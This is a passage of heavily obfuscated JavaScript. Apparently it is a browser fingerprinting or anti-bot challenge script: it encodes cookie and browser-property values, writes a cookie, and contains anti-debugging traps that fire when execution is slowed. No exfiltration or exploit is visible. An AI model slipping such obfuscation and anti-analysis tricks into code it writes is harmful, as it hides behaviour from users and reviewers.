_0x5ddd85(_0x512ef4,_0x16a3eb){return _0x512ef4<<_0x16a3eb;},'\x78\x6b\x56':function _0x203c78(_0x1cc32e,_0x4ec257){return _0x1cc32e&_0x4ec257;},'\x4b\x75\x6b':function _0x399488(_0x44c32d,_0x353b51){return _0x44c32d|_0x353b51;},'\x43\x66\x77':function _0x1fc526(_0x13af5d,_0xb26c83){return _0x13af5d&_0xb26c83;},'\x6c\x6f\x48':function _0x2a8104(_0x738e74,_0x44aad8){return _0x738e74&_0x44aad8;},'\x6d\x48\x63':function _0x38eae9(_0x343606,_0x5a9678){return _0x343606|_0x5a9678;},'\x47\x46\x47':function _0x2bbf7b(_0x470884,_0x3283eb){return _0x470884<<_0x3283eb;},'\x50\x75\x54':function _0x137a95(_0x561eba,_0x65adc5){return _0x561eba&_0x65adc5;}};var _0x2d9e7e=_0x3e36('0xb', '\x70\x4f\x6d\x66')[_0x3e36('0xc', '\x61\x67\x7a\x77')]('\x7c'),_0x40513f=0x0;while(!![]){switch(_0x2d9e7e[_0x40513f++]){case'\x30':var _0x55beee,_0x5e4cbc,_0x1c30f5;continue;case'\x31':var _0x1beb46,_0x96f49e,_0x1b4ab8;continue;case'\x32':while(_0x1ac4a7[_0x3e36('0xd', '\x55\x64\x30\x38')](_0x96f49e,_0x1b4ab8)){var _0x1ed803=_0x3e36('0xe', '\x57\x32\x5d\x23')[_0x3e36('0xf', '\x56\x48\x44\x73')]('\x7c'),_0x5a6119=0x0;while(!![]){switch(_0x1ed803[_0x5a6119++]){case'\x30':_0x1beb46+=_0x24775d[_0x3e36('0x10', '\x72\x6e\x47\x5e')](_0x1c30f5&0x3f);continue;case'\x31':_0x5e4cbc=_0x1ff8b9[_0x3e36('0x11', '\x61\x67\x7a\x77')](_0x96f49e++);continue;case'\x32':if(_0x1ac4a7[_0x3e36('0x12', '\x58\x48\x6d\x5a')](_0x96f49e,_0x1b4ab8)){_0x1beb46+=_0x24775d[_0x3e36('0x13', '\x42\x40\x40\x68')](_0x55beee>>0x2);_0x1beb46+=_0x24775d[_0x3e36('0x14', '\x46\x4a\x44\x6d')](_0x1ac4a7[_0x3e36('0x15', '\x55\x64\x30\x38')](_0x55beee&0x3,0x4));_0x1beb46+='\x3d\x3d';break;}continue;case'\x33':_0x1c30f5=_0x1ff8b9[_0x3e36('0x16', '\x5a\x78\x37\x77')](_0x96f49e++);continue;case'\x34':_0x55beee=_0x1ac4a7[_0x3e36('0x17', '\x39\x54\x66\x44')](_0x1ff8b9[_0x3e36('0x18', '\x6d\x24\x42\x7a')](_0x96f49e++),0xff);continue;case'\x35':if(_0x1ac4a7[_0x3e36('0x19', '\x50\x31\x35\x4a')](_0x96f49e,_0x1b4ab8)){_0x1beb46+=_0x24775d[_0x3e36('0x1a', '\x50\x31\x35\x4a')](_0x1ac4a7[_0x3e36('0x1b', '\x4e\x55\x6f\x65')](_0x55beee,0x2));_0x1beb46+=_0x24775d[_0x3e36('0x1c', '\x30\x5d\x37\x53')](_0x1ac4a7[_0x3e36('0x1d', '\x36\x38\x72\x72')](_0x1ac4a7[_0x3e36('0x1e', '\x69\x5d\x30\x7a')](_0x55beee,0x3),0x4)|_0x1ac4a7[_0x3e36('0x1f', '\x55\x64\x30\x38')](_0x5e4cbc,0xf0)>>0x4);_0x1beb46+=_0x24775d[_0x3e36('0x20', '\x55\x61\x67\x6f')](_0x1ac4a7[_0x3e36('0x21', '\x52\x6f\x32\x63')](_0x5e4cbc,0xf)<<0x2);_0x1beb46+='\x3d';break;}continue;case'\x36':_0x1beb46+=_0x24775d[_0x3e36('0x22', '\x69\x5d\x30\x7a')](_0x1ac4a7[_0x3e36('0x23', '\x64\x45\x62\x59')](_0x1ac4a7[_0x3e36('0x24', '\x30\x4f\x4b\x29')](_0x1ac4a7[_0x3e36('0x25', '\x34\x26\x67\x64')](_0x5e4cbc,0xf),0x2),_0x1ac4a7[_0x3e36('0x26', '\x42\x40\x40\x68')](_0x1ac4a7[_0x3e36('0x27', '\x52\x6f\x32\x63')](_0x1c30f5,0xc0),0x6)));continue;case'\x37':_0x1beb46+=_0x24775d[_0x3e36('0x22', '\x69\x5d\x30\x7a')](_0x1ac4a7[_0x3e36('0x28', '\x50\x52\x74\x53')](_0x55beee,0x2));continue;case'\x38':_0x1beb46+=_0x24775d[_0x3e36('0x29', '\x6e\x69\x7a\x25')](_0x1ac4a7[_0x3e36('0x2a', '\x28\x33\x30\x5d')](_0x1ac4a7[_0x3e36('0x2b', '\x57\x32\x5d\x23')](_0x1ac4a7[_0x3e36('0x2c', '\x6d\x24\x42\x7a')](_0x55beee,0x3),0x4),_0x1ac4a7[_0x3e36('0x2d', '\x39\x33\x29\x5b')](_0x1ac4a7[_0x3e36('0x2e', '\x34\x26\x67\x64')](_0x5e4cbc,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x1beb46='';continue;case'\x34':_0x96f49e=0x0;continue;case'\x35':var _0x24775d=_0x3e36('0x2f', '\x45\x5b\x63\x7a');continue;case'\x36':return _0x1beb46;continue;case'\x37':_0x1b4ab8=_0x1ff8b9[_0x3e36('0x30', '\x29\x57\x35\x38')];continue;}break;}}function _0x5b53e5(_0x304b51){var _0x1ac3f2=_0x4ee04b(this,function(){var _0x48eaa7=function(){return'\x64\x65\x76';},_0x3836ae=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b77ae=function(){var _0xa98f3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xa98f3['\x74\x65\x73\x74'](_0x48eaa7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1cec05=function(){var _0x307c19=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x307c19['\x74\x65\x73\x74'](_0x3836ae['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d396a=function(_0x2516b8){var _0x4c7372=~-0x1>>0x1+0xff%0x0;if(_0x2516b8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4c7372)){_0x37290b(_0x2516b8);}};var _0x37290b=function(_0x154182){var _0xeefa6b=~-0x4>>0x1+0xff%0x0;if(_0x154182['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xeefa6b){_0x4d396a(_0x154182);}};if(!_0x4b77ae()){if(!_0x1cec05()){_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d396a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d396a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1ac3f2();return function(_0x502538){_0x10bc45+=_0x502538;return _0x5bfb65[_0x3e36('0x31', '\x75\x75\x49\x35')](_0x304b51,_0x502538);};}function _0x567c0e(){var _0x19fc8f={'\x68\x41\x6c':function _0x4db3fc(_0x2b8094){return _0x2b8094();},'\x51\x74\x46':function _0x3dba66(_0x10c95d,_0x161578){return _0x10c95d<_0x161578;},'\x79\x47\x42':function _0x3b281d(_0x45e462,_0x6ab10e){return _0x45e462+_0x6ab10e;}};var _0x1817ea=_0x3e36('0x32', '\x6d\x24\x42\x7a')[_0x3e36('0x33', '\x46\x4a\x44\x6d')]('\x7c'),_0x6b2b8a=0x0;while(!![]){switch(_0x1817ea[_0x6b2b8a++]){case'\x30':var _0x4ba925=_0x5321de[_0x3e36('0x34', '\x61\x67\x7a\x77')][_0x3e36('0x35', '\x5a\x77\x35\x56')]('\x3b');continue;case'\x31':var _0x5b2c56=new _0x49fd7c[_0x3e36('0x36', '\x5b\x65\x58\x35')](_0x3e36('0x37', '\x49\x30\x24\x66'));continue;case'\x32':_0x19fc8f[_0x3e36('0x38', '\x28\x33\x30\x5d')](_0x3e4520);continue;case'\x33':return _0x49bd21;continue;case'\x34':for(var _0x3ddc4a=0x0;_0x19fc8f[_0x3e36('0x39', '\x57\x32\x5d\x23')](_0x3ddc4a,_0x4ba925[_0x3e36('0x3a', '\x64\x45\x62\x59')]);_0x3ddc4a++){var _0xfb13f=_0x4ba925[_0x3ddc4a][_0x3e36('0x3b', '\x64\x45\x62\x59')](0x0,_0x4ba925[_0x3ddc4a][_0x3e36('0x3c', '\x28\x33\x30\x5d')]('\x3d'));var _0x1a66ea=_0x4ba925[_0x3ddc4a][_0x3e36('0x3d', '\x78\x6f\x77\x52')](_0x19fc8f[_0x3e36('0x3e', '\x57\x32\x5d\x23')](_0x4ba925[_0x3ddc4a][_0x3e36('0x3f', '\x30\x5d\x37\x53')]('\x3d'),0x1),_0x4ba925[_0x3ddc4a][_0x3e36('0x40', '\x5b\x65\x58\x35')]);if(_0x5b2c56[_0x3e36('0x41', '\x55\x61\x67\x6f')](_0xfb13f)){_0x49bd21[_0x49bd21[_0x3e36('0x42', '\x69\x5d\x30\x7a')]]=_0x1a66ea;}}continue;case'\x35':var _0x49bd21=new _0x49fd7c[_0x3e36('0x43', '\x5a\x29\x64\x69')]();continue;}break;}}function _0x1cdc51(_0x1487ab){var _0x17540e={'\x65\x6f\x6b':function _0x5c8146(_0x18daf7,_0x2ff902){return _0x5bfb65[_0x3e36('0x44', '\x39\x54\x66\x44')](_0x18daf7,_0x2ff902);},'\x44\x57\x69':function _0x27bade(_0x19bf9a,_0x5bfbf7){return _0x5bfb65[_0x3e36('0x45', '\x72\x49\x67\x21')](_0x19bf9a,_0x5bfbf7);},'\x56\x49\x65':function _0x5cde51(_0x1b4b38,_0x49e307){return _0x5bfb65[_0x3e36('0x46', '\x4d\x77\x38\x65')](_0x1b4b38,_0x49e307);},'\x44\x54\x63':function _0x5e7a74(_0x4a45d7,_0x5b60af){return _0x5bfb65[_0x3e36('0x47', '\x70\x4f\x6d\x66')](_0x4a45d7,_0x5b60af);}};var _0x1eabde;var _0x538a13=_0x5bfb65[_0x3e36('0x48', '\x5a\x29\x64\x69')](_0x567c0e);var _0x56e714=new _0x49fd7c[_0x3e36('0x49', '\x74\x68\x6a\x35')](_0x538a13[_0x3e36('0x4a', '\x46\x4a\x44\x6d')]);for(var _0x120c30=0x0;_0x5bfb65[_0x3e36('0x4b', '\x69\x2a\x70\x25')](_0x120c30,_0x538a13[_0x3e36('0x4c', '\x55\x64\x30\x38')]);_0x120c30++){_0x56e714[_0x120c30]=_0x5bfb65[_0x3e36('0x4d', '\x58\x48\x6d\x5a')](_0x18e413,_0x5bfb65[_0x3e36('0x4e', '\x46\x4a\x44\x6d')](_0x1487ab,_0x538a13[_0x120c30]));}_0x5bfb65[_0x3e36('0x4f', '\x58\x48\x6d\x5a')](_0x3e4520);var _0x221e43=_0x3e36('0x50', '\x46\x4a\x44\x6d');var _0x5bd235=0x2;var _0x56a43c=0x0;var _0x103769=[];for(var _0x1e286d=0x0;_0x1e286d<_0x221e43[_0x3e36('0x51', '\x36\x38\x72\x72')];_0x1e286d++){_0x103769[_0x3e36('0x52', '\x67\x51\x4d\x5d')](_0x1e286d);}var _0xaf945c=_0x103769[_0x3e36('0x53', '\x39\x33\x29\x5b')](function(_0x4dd99c){return _0x103769[_0x4dd99c]%_0x5bd235?'':_0x221e43[_0x4dd99c];})[_0x3e36('0x54', '\x35\x46\x33\x37')]('');var _0x433c68=_0x103769[_0x3e36('0x55', '\x5a\x77\x35\x56')](function(_0x55ea96){return _0x5bfb65[_0x3e36('0x56', '\x4e\x55\x6f\x65')](_0x103769[_0x55ea96],_0x5bd235)?_0x221e43[_0x55ea96]:'';})[_0x3e36('0x57', '\x39\x33\x29\x5b')]('');var _0x51fec1=[];for(var _0x43a940=0x0;_0x5bfb65[_0x3e36('0x58', '\x45\x5b\x63\x7a')](_0x43a940,_0x5bfb65[_0x3e36('0x59', '\x39\x54\x66\x44')](_0xaf945c[_0x3e36('0x5a', '\x78\x6f\x77\x52')],_0x433c68[_0x3e36('0x5b', '\x6d\x24\x42\x7a')]));_0x43a940++){_0x51fec1[_0x3e36('0x5c', '\x56\x48\x44\x73')](_0x43a940);}var _0x4e2ad0=_0x51fec1[_0x3e36('0x5d', '\x50\x31\x35\x4a')](function(_0x5870d6){return _0x17540e[_0x3e36('0x5e', '\x42\x40\x40\x68')](_0x17540e[_0x3e36('0x5f', '\x23\x75\x63\x57')](_0x5870d6,_0x5bd235),_0x56a43c)?_0xaf945c[_0x17540e[_0x3e36('0x60', '\x30\x5d\x37\x53')](_0x5870d6,_0x5bd235)]:_0x433c68[_0x17540e[_0x3e36('0x61', '\x62\x70\x7a\x58')](_0x17540e[_0x3e36('0x62', '\x74\x68\x6a\x35')](_0x5870d6,_0x5bd235),_0x56a43c)];})[_0x3e36('0x63', '\x75\x75\x49\x35')]('');var _0xa7e3b6='\x9b\x6d\xda\xfa\x70\x18\xbd\x54';var _0xe35888=_0xa7e3b6['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xaaf66a=_0xa7e3b6['\x73\x75\x62\x73\x74\x72'](0x1);var _0xea9ae5='\x47\x68\x3b\x70\x11\x81\xae\x53';var _0x39be13=0x2;var _0x9fed07=0x0;var _0x4f42ff=[];for(var _0x274730=0x0;_0x274730<_0xea9ae5['\x6c\x65\x6e\x67\x74\x68'];_0x274730++){_0x4f42ff['\x70\x75\x73\x68'](_0x274730);}var _0x525681=_0x4f42ff.map(function(_0x728a7d){return (_0x4f42ff[_0x728a7d]%_0x39be13)?'':_0xea9ae5[_0x728a7d];})['\x6a\x6f\x69\x6e']('');var _0x430ae5=_0x4f42ff.map(function(_0x595707){return (_0x4f42ff[_0x595707]%_0x39be13)?_0xea9ae5[_0x595707]:'';})['\x6a\x6f\x69\x6e']('');var _0x8cca9a=[];for(var _0x84211a=0x0;_0x84211a<_0x525681['\x6c\x65\x6e\x67\x74\x68']+_0x430ae5['\x6c\x65\x6e\x67\x74\x68'];_0x84211a++){_0x8cca9a['\x70\x75\x73\x68'](_0x84211a);}var _0x2f64fd=_0x8cca9a.map(function(_0xc9f3fe){return _0xc9f3fe%_0x39be13==_0x9fed07?_0x525681[_0xc9f3fe/_0x39be13]:_0x430ae5[_0xc9f3fe/_0x39be13|_0x9fed07];})['\x6a\x6f\x69\x6e']('');var _0x381ac3=_0x3e36('0x65', _0x2f64fd);var _0x54a42f=_0x56e714[_0x3e36('0x66', '\x50\x52\x74\x53')]();var _0x1fac33='';for(var _0x120c30=0x0;_0x5bfb65[_0x3e36('0x67', '\x55\x64\x30\x38')](_0x120c30,_0x381ac3[_0x3e36('0x4c', '\x55\x64\x30\x38')]);_0x120c30++){_0x1fac33+=_0x5bfb65[_0x3e36('0x68', '\x74\x68\x6a\x35')](_0x381ac3[_0x3e36('0x69', '\x69\x2a\x70\x25')](_0x120c30),_0x54a42f[_0x3e36('0x69', '\x69\x2a\x70\x25')](_0x5bfb65[_0x3e36('0x6a', '\x72\x6e\x47\x5e')](_0x120c30,_0x54a42f[_0x3e36('0x6b', '\x67\x51\x4d\x5d')])))[_0x3e36('0x6c', '\x2a\x57\x54\x76')](0x10);}_0x5bfb65[_0x3e36('0x6d', '\x72\x49\x67\x21')](_0x3e4520);_0xe363[_0x3e36('0x6e', '\x78\x6f\x77\x52')](_0x5bfb65[_0x3e36('0x6f', '\x29\x57\x35\x38')](btoa,_0x1487ab));_0x1eabde=_0x5bfb65[_0x3e36('0x70', '\x75\x75\x49\x35')](btoa,_0x5bfb65[_0x3e36('0x71', '\x6d\x24\x42\x7a')](_0x5bfb65[_0x3e36('0x72', '\x70\x4f\x6d\x66')](_0x5bfb65[_0x3e36('0x73', '\x32\x68\x5b\x6f')](_0x5bfb65[_0x3e36('0x74', '\x32\x68\x5b\x6f')](_0x5bfb65[_0x3e36('0x75', '\x74\x68\x6a\x35')](_0x3e36,_0x5bfb65[_0x3e36('0x76', '\x69\x5d\x30\x7a')](_0xe363[_0x3e36('0x5a', '\x78\x6f\x77\x52')],0x1),_0x381ac3[_0x3e36('0x77', '\x74\x68\x6a\x35')](0x0,0x5)),_0x3e36('0x78', '\x72\x49\x67\x21')),_0x54a42f),_0x3e36('0x79', '\x55\x64\x30\x38')),_0x1fac33));_0xe363[_0x3e36('0x7a', '\x69\x5d\x30\x7a')]();_0x5bfb65[_0x3e36('0x7b', '\x29\x57\x35\x38')](_0x2408db,_0x3e36('0x7c', '\x4e\x55\x6f\x65'),_0x1eabde,0x14);}function _0x18e413(_0x508f28){var _0x46da47=0x0;for(var _0x169829=0x0;_0x5bfb65[_0x3e36('0x7d', '\x5a\x77\x35\x56')](_0x169829,_0x508f28[_0x3e36('0x7e', '\x61\x67\x7a\x77')]);_0x169829++){_0x46da47+=_0x508f28[_0x3e36('0x69', '\x69\x2a\x70\x25')](_0x169829);}_0x5bfb65[_0x3e36('0x7f', '\x6d\x24\x42\x7a')](_0x3e4520);return _0x46da47;}function _0x2408db(_0x1a0536,_0x5e42a0,_0x107ac6){var _0x3b5ad8='';if(_0x107ac6){var _0x11cd17=new _0x49fd7c[_0x3e36('0x80', '\x57\x32\x5d\x23')]();_0x11cd17[_0x3e36('0x81', '\x56\x48\x44\x73')](_0x11cd17[_0x3e36('0x82', '\x34\x26\x67\x64')]()+_0x5bfb65[_0x3e36('0x83', '\x57\x4b\x6e\x74')](_0x107ac6,0x3e8));var _0x3b5ad8=_0x5bfb65[_0x3e36('0x74', '\x32\x68\x5b\x6f')](_0x3e36('0x84', '\x30\x5d\x37\x53'),_0x11cd17[_0x3e36('0x85', '\x56\x48\x44\x73')]());}_0x5321de[_0x3e36('0x86', '\x58\x48\x6d\x5a')]=_0x5bfb65[_0x3e36('0x87', '\x55\x61\x67\x6f')](_0x5bfb65[_0x3e36('0x88', '\x46\x4a\x44\x6d')](_0x5bfb65[_0x3e36('0x89', '\x6e\x69\x7a\x25')](_0x1a0536,'\x3d')+_0x5e42a0,_0x3b5ad8),_0x3e36('0x8a', '\x52\x6f\x32\x63'));}function _0x4d9216(){var _0x31d25f={'\x49\x4b\x6c':function _0x5d5147(_0x4e843b,_0x24effe){return _0x4e843b!==_0x24effe;},'\x78\x6d\x48':function _0x267e50(_0xca4365,_0x378360){return _0xca4365+_0x378360;},'\x63\x43\x57':function _0x395ff7(_0x47fce2,_0x990995){return _0x5bfb65[_0x3e36('0x8b', '\x75\x75\x49\x35')](_0x47fce2,_0x990995);},'\x44\x47\x51':function _0x31f799(_0x324b7c,_0x10476c){return _0x5bfb65[_0x3e36('0x8c', '\x75\x75\x49\x35')](_0x324b7c,_0x10476c);},'\x4a\x47\x4c':function _0x5e053c(_0xe29da1,_0x597424){return _0x5bfb65[_0x3e36('0x8d', '\x75\x75\x49\x35')](_0xe29da1,_0x597424);},'\x48\x45\x64':function _0x14edeb(_0x4486bb,_0x9432cb){return _0x5bfb65[_0x3e36('0x8e', '\x5a\x29\x64\x69')](_0x4486bb,_0x9432cb);}};function _0x2c6a38(_0x382817){if(_0x31d25f[_0x3e36('0x8f', '\x5a\x29\x64\x69')](_0x31d25f[_0x3e36('0x90', '\x57\x32\x5d\x23')]('',_0x31d25f[_0x3e36('0x91', '\x30\x5d\x37\x53')](_0x382817,_0x382817))[_0x3e36('0x92', '\x55\x61\x67\x6f')],0x1)||_0x31d25f[_0x3e36('0x93', '\x67\x51\x4d\x5d')](_0x31d25f[_0x3e36('0x94', '\x58\x48\x6d\x5a')](_0x382817,0x14),0x0)){(function(){}[_0x3e36('0x95', '\x28\x33\x30\x5d')](_0x3e36('0x96', '\x39\x54\x66\x44'))());}else{(function(){}[_0x3e36('0x97', '\x69\x2a\x70\x25')](_0x3e36('0x98', '\x4d\x55\x35\x42'))());}return _0x31d25f[_0x3e36('0x99', '\x78\x6f\x77\x52')](_0x2c6a38,++_0x382817);}try{return _0x5bfb65[_0x3e36('0x9a', '\x57\x32\x5d\x23')](_0x2c6a38,0x0);}catch(_0x4e438f){}};function _0x3e4520(){if(_0x5bfb65[_0x3e36('0x9b', '\x40\x29\x54\x72')](_0x5bfb65[_0x3e36('0x9c', '\x39\x54\x66\x44')](new _0x49fd7c[_0x3e36('0x9d', '\x35\x46\x33\x37')]()[_0x3e36('0x9e', '\x6d\x24\x42\x7a')](),_0x4650c9),0x1f4)){_0x5bfb65[_0x3e36('0x9f', '\x32\x68\x5b\x6f')](_0x4d9216);}}function _0x502bb4(_0x2bfff5){var _0x7640c={'\x79\x4c\x70':function _0x38b66f(_0x144c31,_0x5f5200){return _0x144c31<_0x5f5200;},'\x72\x56\x65':function _0xf9a113(_0x54fb0f,_0x2ad499){return _0x54fb0f!==_0x2ad499;},'\x48\x54\x6b':function _0x2da755(_0x2e93d7){return _0x2e93d7();},'\x62\x65\x6f':function _0x4a887b(_0x566493,_0x2fd881){return _0x566493(_0x2fd881);},'\x58\x74\x6f':function _0x36e2bb(_0x496944,_0x15e67d){return _0x496944(_0x15e67d);},'\x79\x68\x42':function _0x5d7b3a(_0x118698,_0x4254b5){return _0x118698+_0x4254b5;},'\x64\x78\x79':function _0xdcaaa5(_0xa33d8a,_0x3b3ba2){return _0xa33d8a===_0x3b3ba2;},'\x62\x6e\x53':function _0xef23d2(_0x369a65,_0x4f3982){return _0x369a65===_0x4f3982;},'\x76\x57\x5a':function _0x2a5ee3(_0x4d4977,_0x39b0d7){return _0x4d4977+_0x39b0d7;},'\x65\x66\x64':function _0x27ea49(_0x2c660c,_0x4d3293){return _0x2c660c(_0x4d3293);},'\x63\x6a\x4c':function _0x25b2ae(_0x1dac40,_0x3b0208){return _0x1dac40+_0x3b0208;},'\x71\x54\x6f':function _0x31b1ac(_0x4d9d17,_0x50f56b){return _0x4d9d17(_0x50f56b);},'\x7a\x49\x71':function _0x4f80b0(_0x4c4c23,_0x94c435){return _0x4c4c23(_0x94c435);},'\x6c\x43\x4b':function _0x18ee94(_0x31d950,_0x1ce238){return _0x31d950==_0x1ce238;},'\x49\x70\x6e':function _0x2ac375(_0x18b4cc,_0x3869bf){return _0x18b4cc(_0x3869bf);},'\x62\x7a\x63':function _0x5d026e(_0xcdc20f,_0xbde150){return _0xcdc20f>_0xbde150;},'\x52\x59\x42':function _0x2d491d(_0x456f61,_0x2a2d5f){return _0x456f61===_0x2a2d5f;},'\x69\x62\x58':function _0x13b803(_0x426066,_0x10060c){return _0x426066+_0x10060c;},'\x77\x6c\x71':function _0x50be41(_0x22621b){return _0x22621b();},'\x4c\x59\x73':function _0x2b4827(_0x18ff89,_0x53a7ca){return _0x18ff89<_0x53a7ca;},'\x4e\x55\x72':function _0x222429(_0x4fff58,_0x2f550a){return _0x4fff58<_0x2f550a;}};var _0x473424=_0x3e36('0xa0', '\x58\x6c\x61\x57')[_0x3e36('0xa1', '\x50\x31\x35\x4a')]('\x7c'),_0x1d27aa=0x0;while(!![]){switch(_0x473424[_0x1d27aa++]){case'\x30':return _0x4a0c4c[_0x3e36('0xa2', '\x6e\x69\x7a\x25')]();continue;case'\x31':var _0x386644='';continue;case'\x32':for(var _0x92dcb0=0x0;_0x7640c[_0x3e36('0xa3', '\x32\x68\x5b\x6f')](_0x92dcb0,_0x2bfff5[_0x3e36('0xa4', '\x34\x26\x67\x64')]);_0x92dcb0++){var _0xa0629a=_0x2bfff5[_0x92dcb0][0x0];var _0x3d250b=_0x2bfff5[_0x92dcb0][0x2];switch(_0x2bfff5[_0x92dcb0][0x1]){case _0x3e36('0xa5', '\x70\x4f\x6d\x66'):try{if(_0x7640c[_0x3e36('0xa6', '\x57\x32\x5d\x23')](typeof _0x7640c[_0x3e36('0xa7', '\x5a\x29\x64\x69')](_0x3d250b),_0x3e36('0xa8', '\x2a\x57\x54\x76'))){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xa9', '\x4d\x77\x38\x65')]]=_0x7640c[_0x3e36('0xaa', '\x72\x49\x67\x21')](_0x135450,_0xa0629a+_0x3e36('0xab', '\x50\x52\x74\x53'));}else{_0x4a0c4c[_0x4a0c4c[_0x3e36('0x4a', '\x46\x4a\x44\x6d')]]=_0x7640c[_0x3e36('0xac', '\x6e\x69\x7a\x25')](_0x135450,_0x7640c[_0x3e36('0xad', '\x56\x48\x44\x73')](_0xa0629a,_0x3e36('0xae', '\x4d\x55\x35\x42')));}}catch(_0x303b18){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xaf', '\x58\x48\x6d\x5a')]]=_0x135450(_0x7640c[_0x3e36('0xb0', '\x30\x4f\x4b\x29')](_0xa0629a,_0x3e36('0xb1', '\x42\x40\x40\x68')));}break;case _0x3e36('0xb2', '\x72\x6e\x47\x5e'):try{try{_0x8e6b1e=_0x3d250b();if(_0x7640c[_0x3e36('0xb3', '\x25\x5e\x6b\x79')](typeof _0x8e6b1e,_0x3e36('0xb4', '\x67\x51\x4d\x5d'))){_0x4a0c4c[_0x4a0c4c[_0x3e36('0x5a', '\x78\x6f\x77\x52')]]=_0x7640c[_0x3e36('0xb5', '\x61\x67\x7a\x77')](_0x135450,_0x7640c[_0x3e36('0xb6', '\x67\x51\x4d\x5d')](_0xa0629a,_0x3e36('0xb7', '\x2a\x57\x54\x76')));}else if(_0x7640c[_0x3e36('0xb8', '\x5b\x65\x58\x35')](_0x8e6b1e,null)){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xb9', '\x42\x40\x40\x68')]]=_0x7640c[_0x3e36('0xba', '\x28\x33\x30\x5d')](_0x135450,_0x7640c[_0x3e36('0xbb', '\x39\x54\x66\x44')](_0xa0629a,_0x3e36('0xbc', '\x55\x61\x67\x6f')));}else{_0x4a0c4c[_0x4a0c4c[_0x3e36('0xbd', '\x39\x54\x66\x44')]]=_0x7640c[_0x3e36('0xbe', '\x35\x46\x33\x37')](_0x135450,_0x7640c[_0x3e36('0xbf', '\x69\x5d\x30\x7a')](_0x7640c[_0x3e36('0xc0', '\x39\x54\x66\x44')](_0xa0629a,'\x3d'),_0x8e6b1e[_0x3e36('0xc1', '\x49\x30\x24\x66')]()));}}catch(_0x4c1d89){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xc2', '\x35\x46\x33\x37')]]=_0x7640c[_0x3e36('0xc3', '\x23\x75\x63\x57')](_0x135450,_0xa0629a+_0x3e36('0xc4', '\x55\x64\x30\x38'));break;}break;}catch(_0x547ad7){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xc5', '\x25\x5e\x6b\x79')]]=_0x7640c[_0x3e36('0xc6', '\x39\x33\x29\x5b')](_0x135450,_0x7640c[_0x3e36('0xc7', '\x30\x5d\x37\x53')](_0x7640c[_0x3e36('0xc8', '\x34\x26\x67\x64')](_0xa0629a,'\x3d'),_0x547ad7));}break;case _0x3e36('0xc9', '\x74\x68\x6a\x35'):try{var _0x8fdeb3=_0x3e36('0xca', '\x4e\x61\x64\x50')[_0x3e36('0xa1', '\x50\x31\x35\x4a')]('\x7c'),_0x568bad=0x0;while(!![]){switch(_0x8fdeb3[_0x568bad++]){case'\x30':try{_0x173105=_0x48f7e6[_0x3e36('0xcb', '\x67\x51\x4d\x5d')]('\x69');}catch(_0x1e571){_0x4a0c4c[_0x4a0c4c[_0x3e36('0x5a', '\x78\x6f\x77\x52')]]=_0x7640c[_0x3e36('0xcc', '\x50\x52\x74\x53')](_0x135450,_0x3e36('0xcd', '\x50\x52\x74\x53'));break;}continue;case'\x31':var _0x48f7e6=[];continue;case'\x32':try{var _0x359a40=_0x376681[_0x3e36('0xce', '\x67\x51\x4d\x5d')][_0x3e36('0x4a', '\x46\x4a\x44\x6d')];if(_0x359a40==0x0||_0x7640c[_0x3e36('0xcf', '\x50\x31\x35\x4a')](_0x359a40,null)){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xd0', '\x58\x6c\x61\x57')]]=_0x135450(_0x3e36('0xd1', '\x67\x51\x4d\x5d'));break;}}catch(_0x41be41){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xd2', '\x30\x5d\x37\x53')]]=_0x7640c[_0x3e36('0xcc', '\x50\x52\x74\x53')](_0x135450,_0x3e36('0xd3', '\x4e\x61\x64\x50'));break;}continue;case'\x33':for(var _0x173105=0x0;_0x7640c[_0x3e36('0xd4', '\x5a\x77\x35\x56')](_0x173105,_0x48f7e6[_0x3e36('0xd5', '\x49\x30\x24\x66')]);_0x173105++){_0x4a0c4c[_0x4a0c4c[_0x3e36('0xd6', '\x5a\x78\x37\x77')]]=_0x7640c[_0x3e36('0xd7', '\x29\x57\x35\x38')](_0x135450,_0x7640c[_0x3e36('0xd8', '\x32\x68\x5b\x6f')](_0x3e36('0xd9', '\x6e\x69\x7a\x25'),_0x48f7e6[_0x173105]));}continue;case'\x34':for(var _0x173105=0x0;_0x7640c[_0x3e36('0xda', '\x4e\x61\x64\x50')](_0x173105,_0x376681[_0x3e36('0xdb', '\x23\x75\x63\x57')][_0x3e36('0xdc', '\x72\x6e\x47\x5e')]);_0x173105++){var _0x1c8234=_0x3e36('0xdd', '\x69\x5d\x30\x7a')[_0x3e36('0xde', '\x6d\x24\x42\x7a')]('\x7c'),_0x2952d2=0x0;while(!![]){switch(_0x1c8234[_0x2952d2++]){case'\x30':if(_0x7640c[_0x3e36('0xdf', '\x5b\x65\x58\x35')](_0x48f7e6[_0x3e36('0xe0', '\x55\x64\x30\x38')](_0x1cadc6),0x0)){_0x48f7e6[_0x3e36('0xe1', '\x5a\x29\x64\x69')](_0x1cadc6);}continue;case'\x31':if(_0x7640c[_0x3e36('0xe2', '\x6e\x69\x7a\x25')](typeof _0x376681[_0x3e36('0xe3', '\x39\x54\x66\x44')][_0x173105],_0x3e36('0xe4', '\x69\x2a\x70\x25'))){_0x4a0c4c[_0x4a0c4c[_0x3e36('0x3a', '\x64\x45\x62\x59')]]=_0x7640c[_0x3e36('0xe5', 